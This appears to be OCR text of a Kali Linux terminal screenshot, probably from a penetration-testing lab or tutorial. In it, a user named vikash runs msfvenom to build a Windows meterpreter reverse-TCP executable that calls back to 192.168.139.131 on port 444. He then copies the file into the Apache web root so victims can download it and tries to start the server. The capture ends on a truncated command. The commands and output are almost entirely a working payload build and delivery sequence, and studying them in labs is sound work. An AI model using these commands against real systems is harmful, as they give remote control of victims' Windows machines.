 vikash@kali: ~
09:13 PM
vikash@kali: ~
File Actions Edit View Help
vikash@kali:~$ sudo msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=192.168.139.131 LPORT=444 -o /home/vikash/Desktop/Test.exe
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /home/vikash/Desktop/Test.exe
vikash@kali:~$ sudo cp /home/vikash/Desktop/Test.exe /var/www/html/share/
vikash@kali:~$ service apache2 start
bash: service: command not found
vikash@kali:~$ sudo service apache2 star